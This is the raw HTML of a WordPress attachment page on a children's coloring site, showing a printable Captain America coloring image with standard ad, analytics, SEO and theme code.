

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/
body_size: 12263
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.freekidscolorpages.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Captain-America3 - Printable coloring pages</title>
	<meta name="description" content="Captain-America3 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs." />
	<link rel="canonical" href="https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Captain-America3 - Printable coloring pages" />
	<meta property="og:description" content="Captain-America3 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs." />
	<meta property="og:url" content="https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<meta property="og:image" content="https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3" />
	<meta property="og:image:width" content="633" />
	<meta property="og:image:height" content="912" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/","url":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/","name":"Captain-America3 - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg","datePublished":"2011-02-24T13:19:40+00:00","description":"Captain-America3 coloring pages and you can find many more like these on Printable coloring pages which is there for all your coloring needs.","breadcrumb":{"@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/#primaryimage","url":"https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg","contentUrl":"https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg"},{"@type":"BreadcrumbList","@id":"https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Coloring Pages","item":"https://www.freekidscolorpages.com/coloring-pages/"},{"@type":"ListItem","position":2,"name":"Captain America","item":"https://www.freekidscolorpages.com/coloring-pages/captain-america/"},{"@type":"ListItem","position":3,"name":"Captain-America3"}]},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Captain-America3 Comments Feed" href="https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.freekidscolorpages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.freekidscolorpages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.freekidscolorpages.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.freekidscolorpages.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/css/ie.css?ver=20150825' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20150825' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20150825' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20150825" id="twentysixteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/media/1687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.freekidscolorpages.com/?p=1687' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Fcaptain-america%2Fattachment%2Fcaptain-america3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Fcaptain-america%2Fattachment%2Fcaptain-america3%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1687 attachmentid-1687 attachment-jpeg custom-background wp-theme-twentysixteen">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
	

			
				<article id="post-1687" class="post-1687 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america2/'>Previous Image</a></div>
							<div class="nav-next"><a href='https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america4/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">Captain-America3</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="633" height="912" src="https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg 633w, https://images.freekidscolorpages.com/2011/02/Captain-America3-208x300.jpg 208w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" />
							<div id="post-ratings-1687" class="post-ratings" data-nonce="bd45dced02"><img id="rating_1687_1" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(1687, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_2" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(1687, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_3" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(1687, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_4" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(1687, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_5" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(1687, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_1687_text"></span></div><div id="post-ratings-1687-loading" class="post-ratings-loading"><img src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/attachment/captain-america3/" rel="bookmark"><time class="entry-date published updated" datetime="2011-02-24T13:19:40-05:00">February 24, 2011</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://images.freekidscolorpages.com/2011/02/Captain-America3.jpg">633 &times; 912</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
